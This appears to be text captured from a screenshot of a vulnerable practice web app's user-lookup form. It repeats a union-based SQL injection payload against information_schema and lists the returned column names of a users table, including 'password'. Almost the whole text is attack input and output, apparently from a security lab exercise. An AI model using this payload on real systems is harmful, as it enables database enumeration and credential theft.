 User ID:
Submit
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: user_id
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: first_name
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: last_name
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: user
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: password
Surname:
ID: ' union select column_name, null from information_schema.columns where table_name = 'users' #
First name: avatar
Surname: